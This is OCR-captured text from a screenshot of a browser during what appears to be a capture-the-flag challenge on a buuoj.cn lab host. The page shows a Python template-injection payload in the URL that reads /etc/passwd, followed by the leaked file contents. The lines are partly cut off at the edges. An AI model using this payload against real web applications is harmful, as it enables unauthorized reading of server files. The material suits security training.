 不安全 9a9cdf99-cb37-4fbe-a78b-8df318f63a66.node3.buuoj.cn/?search={{%27%27.__class__.__mro__[2].__subclasses__()[40](%27/etc/passwd%27).read()}}
应用 php phar LFI | 简简 国外安全网站收集... 披星戴月奔向理想... src 博客
ou searched for:
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
ames:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8
ews:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www
ata:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x
nats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin system
ynchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:
esolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bi
Here is your result